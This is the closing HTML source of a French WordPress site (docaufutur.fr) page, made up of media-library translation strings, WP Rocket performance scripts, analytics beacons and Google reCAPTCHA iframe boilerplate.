var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"M\u00e9dias","url":"URL","addMedia":"Ajouter un m\u00e9dia","search":"Rechercher","select":"S\u00e9lectionner","cancel":"Annuler","update":"Mettre \u00e0 jour","replace":"Remplacer","remove":"Retirer","back":"Retour","selected":"%d s\u00e9lection(s)","dragInfo":"Glissez-d\u00e9posez les m\u00e9dias pour les r\u00e9organiser.","uploadFilesTitle":"T\u00e9l\u00e9verser des fichiers","uploadImagesTitle":"T\u00e9l\u00e9verser des images","mediaLibraryTitle":"M\u00e9diath\u00e8que","insertMediaTitle":"Ajouter un m\u00e9dia","createNewGallery":"Cr\u00e9er une nouvelle galerie","createNewPlaylist":"Cr\u00e9er une nouvelle liste de lecture","createNewVideoPlaylist":"Cr\u00e9er une nouvelle liste de lecture vid\u00e9o","returnToLibrary":"\u2190 Aller \u00e0 la m\u00e9diath\u00e8que","allMediaItems":"Tous les m\u00e9dias","allDates":"Toutes les dates","noItemsFound":"Aucun \u00e9l\u00e9ment trouv\u00e9.","insertIntoPost":"Ins\u00e9rer dans la publication","unattached":"Non attach\u00e9s","mine":"Les miens","trash":"Corbeille","uploadedToThisPost":"T\u00e9l\u00e9vers\u00e9s sur cette publication","warnDelete":"Vous \u00eates en train de supprimer d\u00e9finitivement cet \u00e9l\u00e9ment de votre site.\nCette action ne peut pas \u00eatre annul\u00e9e.\n\u00ab\u00a0Annuler\u00a0\u00bb pour arr\u00eater, \u00ab\u00a0OK\u00a0\u00bb pour supprimer.","warnBulkDelete":"Vous \u00eates en train de supprimer d\u00e9finitivement ces \u00e9l\u00e9ments de votre site.\nCette action ne peut pas \u00eatre annul\u00e9e.\n\u00ab\u00a0Annuler\u00a0\u00bb pour arr\u00eater, \u00ab\u00a0OK\u00a0\u00bb pour supprimer.","warnBulkTrash":"Vous \u00eates sur le point de mettre ces \u00e9l\u00e9ments \u00e0 la corbeille.\n\u00ab\u00a0Annuler\u00a0\u00bb pour arr\u00eater, \u00ab\u00a0OK\u00a0\u00bb pour supprimer.","bulkSelect":"S\u00e9lection group\u00e9e","trashSelected":"D\u00e9placer dans la corbeille","restoreSelected":"Restaurer depuis la corbeille","deletePermanently":"Supprimer d\u00e9finitivement","errorDeleting":"Erreur lors de la suppression du fichier joint.","apply":"Appliquer","filterByDate":"Filtrer par date","filterByType":"Filtrer par type","searchLabel":"Rechercher des m\u00e9dias","searchMediaLabel":"Rechercher des m\u00e9dias","searchMediaPlaceholder":"Rechercher des m\u00e9dias\u2026","mediaFound":"Nombre d\u2019\u00e9l\u00e9ments m\u00e9dia trouv\u00e9s\u00a0: %d","noMedia":"Aucun m\u00e9dia n\u2019a \u00e9t\u00e9 trouv\u00e9.","noMediaTryNewSearch":"Aucun \u00e9l\u00e9ment m\u00e9dia trouv\u00e9. Essayez une recherche diff\u00e9rente.","attachmentDetails":"D\u00e9tails du fichier joint","insertFromUrlTitle":"Ins\u00e9rer \u00e0 partir d\u2019une URL","setFeaturedImageTitle":"Image mise en avant","setFeaturedImage":"D\u00e9finir l\u2019image mise en avant","createGalleryTitle":"Cr\u00e9er une galerie","editGalleryTitle":"Modifier la galerie","cancelGalleryTitle":"\u2190 Annuler la galerie","insertGallery":"Ins\u00e9rer la galerie","updateGallery":"Mettre \u00e0 jour la galerie","addToGallery":"Ajouter \u00e0 la galerie","addToGalleryTitle":"Ajouter \u00e0 la galerie","reverseOrder":"Inverser l\u2019ordre","imageDetailsTitle":"D\u00e9tails de l\u2019image","imageReplaceTitle":"Remplacer l\u2019image","imageDetailsCancel":"Annuler la modification","editImage":"Modifier l\u2019image","chooseImage":"Choisir une image","selectAndCrop":"S\u00e9lectionner et recadrer","skipCropping":"Pas de recadrage","cropImage":"Recadrer l\u2019image","cropYourImage":"Recadrer votre image","cropping":"Recadrage\u2026","suggestedDimensions":"Dimensions sugg\u00e9r\u00e9es de l\u2019image\u00a0: %1$s par %2$s pixels.","cropError":"Une erreur est survenue lors du recadrage de votre image.","audioDetailsTitle":"D\u00e9tails du son","audioReplaceTitle":"Remplacer le son","audioAddSourceTitle":"Ajouter une source audio","audioDetailsCancel":"Annuler la modification","videoDetailsTitle":"D\u00e9tails de la vid\u00e9o","videoReplaceTitle":"Remplacer la vid\u00e9o","videoAddSourceTitle":"Ajouter une source vid\u00e9o","videoDetailsCancel":"Annuler la modification","videoSelectPosterImageTitle":"S\u00e9lectionner une image de couverture","videoAddTrackTitle":"Ajouter des sous-titres","playlistDragInfo":"Glisser-d\u00e9poser pour r\u00e9organiser les pistes.","createPlaylistTitle":"Cr\u00e9er une liste de lecture audio","editPlaylistTitle":"Modifier la liste de lecture","cancelPlaylistTitle":"\u2190 Annuler la liste de lecture","insertPlaylist":"Ins\u00e9rer une liste de lecture","updatePlaylist":"Mettre \u00e0 jour la liste de lecture","addToPlaylist":"Ajouter \u00e0 la liste de lecture","addToPlaylistTitle":"Ajouter \u00e0 la liste de lecture","videoPlaylistDragInfo":"Glisser-d\u00e9poser pour r\u00e9organiser les vid\u00e9os.","createVideoPlaylistTitle":"Cr\u00e9er une liste de lecture vid\u00e9o","editVideoPlaylistTitle":"Modifier la liste de lecture vid\u00e9o","cancelVideoPlaylistTitle":"\u2190 Annuler la liste de lecture vid\u00e9o","insertVideoPlaylist":"Ins\u00e9rer une liste de lecture vid\u00e9o","updateVideoPlaylist":"Mettre \u00e0 jour la liste de lecture vid\u00e9o","addToVideoPlaylist":"Ajouter \u00e0 la liste de lecture vid\u00e9o","addToVideoPlaylistTitle":"Ajouter \u00e0 la liste de lecture vid\u00e9o","filterAttachments":"Filtrer les m\u00e9dias","attachmentsList":"Liste des m\u00e9dias","settings":{"tabs":[],"tabUrl":"https://www.docaufutur.fr/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Sons","video":"Vid\u00e9os","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"Documents","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"Feuilles\u00a0de\u00a0calcul","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"519d8358e6","setAttachmentThumbnail":"16f65c57d6"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://www.docaufutur.fr/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":662,"months":[{"year":"2026","month":"1","text":"janvier 2026"},{"year":"2025","month":"11","text":"novembre 2025"},{"year":"2025","month":"10","text":"octobre 2025"},{"year":"2025","month":"8","text":"ao\u00fbt 2025"},{"year":"2025","month":"7","text":"juillet 2025"},{"year":"2025","month":"5","text":"mai 2025"},{"year":"2025","month":"4","text":"avril 2025"},{"year":"2025","month":"3","text":"mars 2025"},{"year":"2025","month":"2","text":"f\u00e9vrier 2025"},{"year":"2025","month":"1","text":"janvier 2025"},{"year":"2024","month":"12","text":"d\u00e9cembre 2024"},{"year":"2024","month":"11","text":"novembre 2024"},{"year":"2024","month":"10","text":"octobre 2024"},{"year":"2024","month":"9","text":"septembre 2024"},{"year":"2024","month":"8","text":"ao\u00fbt 2024"},{"year":"2024","month":"7","text":"juillet 2024"},{"year":"2024","month":"6","text":"juin 2024"},{"year":"2024","month":"5","text":"mai 2024"},{"year":"2024","month":"3","text":"mars 2024"},{"year":"2024","month":"1","text":"janvier 2024"},{"year":"2023","month":"12","text":"d\u00e9cembre 2023"},{"year":"2023","month":"11","text":"novembre 2023"},{"year":"2023","month":"10","text":"octobre 2023"},{"year":"2023","month":"9","text":"septembre 2023"},{"year":"2023","month":"8","text":"ao\u00fbt 2023"},{"year":"2023","month":"7","text":"juillet 2023"},{"year":"2023","month":"6","text":"juin 2023"},{"year":"2023","month":"5","text":"mai 2023"},{"year":"2023","month":"4","text":"avril 2023"},{"year":"2023","month":"3","text":"mars 2023"},{"year":"2023","month":"2","text":"f\u00e9vrier 2023"},{"year":"2022","month":"12","text":"d\u00e9cembre 2022"},{"year":"2022","month":"11","text":"novembre 2022"},{"year":"2022","month":"10","text":"octobre 2022"},{"year":"2022","month":"9","text":"septembre 2022"},{"year":"2022","month":"8","text":"ao\u00fbt 2022"},{"year":"2022","month":"7","text":"juillet 2022"},{"year":"2022","month":"6","text":"juin 2022"},{"year":"2022","month":"5","text":"mai 2022"},{"year":"2022","month":"4","text":"avril 2022"},{"year":"2022","month":"3","text":"mars 2022"},{"year":"2022","month":"2","text":"f\u00e9vrier 2022"},{"year":"2022","month":"1","text":"janvier 2022"},{"year":"2021","month":"12","text":"d\u00e9cembre 2021"},{"year":"2021","month":"11","text":"novembre 2021"},{"year":"2021","month":"10","text":"octobre 2021"},{"year":"2021","month":"9","text":"septembre 2021"},{"year":"2021","month":"8","text":"ao\u00fbt 2021"},{"year":"2021","month":"7","text":"juillet 2021"},{"year":"2021","month":"6","text":"juin 2021"},{"year":"2021","month":"5","text":"mai 2021"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Error dismissed.":["Erreur ignor\u00e9e."],"Showing %1$s of %2$s media items":["Affichage de %1$s m\u00e9dias sur %2$s"],"Jump to first loaded item":["Aller au premier \u00e9l\u00e9ment charg\u00e9"],"Load more":["Charger la suite"],"Number of media items displayed: %d. Click load more for more results.":["Nombre de m\u00e9dias affich\u00e9s\u00a0: %d. Cliquer sur \u00ab\u00a0en afficher plus\u00a0\u00bb pour charger plus de r\u00e9sultats."],"The file URL has been copied to your clipboard":["L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"],"%s item selected":["%s \u00e9l\u00e9ment s\u00e9lectionn\u00e9","%s \u00e9l\u00e9ments s\u00e9lectionn\u00e9s"],"Number of media items displayed: %d. Scroll the page for more results.":["Nombre d\u2019\u00e9l\u00e9ments m\u00e9dia affich\u00e9s\u00a0: %d. Fa\u00eetes d\u00e9filer la page pour plus de r\u00e9sultats."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
//# sourceURL=media-views-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/media-views.min.js?ver=6.9" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not set that as the thumbnail image. Try a different attachment.":["Impossible de s\u2019en servir comme miniature. Essayez un autre fichier joint."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
//# sourceURL=media-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/media-editor.min.js?ver=6.9" id="media-editor-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/media-audiovideo.min.js?ver=6.9" id="media-audiovideo-js"></script>
<script type="text/javascript" id="affcoups-js-extra">
/* <![CDATA[ */
var affcoups_post = {"ajax_url":"https://www.docaufutur.fr/wp-admin/admin-ajax.php"};
//# sourceURL=affcoups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/plugins/affiliate-coupons/assets/dist/js/main.js?ver=1.8.3" id="affcoups-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.docaufutur.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.fr.js" id="jquery-timeago-fr-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://www.docaufutur.fr/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"4","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/global.js?ver=9.2.1" id="bimber-global-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/players.js?ver=9.2.1" id="bimber-players-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.1" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/single.js?ver=9.2.1" id="bimber-single-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber-child-theme/modifications.js" id="bimber-child-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.1" id="bimber-back-to-top-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.docaufutur.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.docaufutur.fr\/wp-admin\/admin-ajax.php","nonce":"92a3792b12","url":"https:\/\/www.docaufutur.fr\/2013\/10\/25\/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.docaufutur.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41b1c654fd5d4c4697679a5506b27dcc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YL-r54wPxVgI-14Xc5r2aA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106089497');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>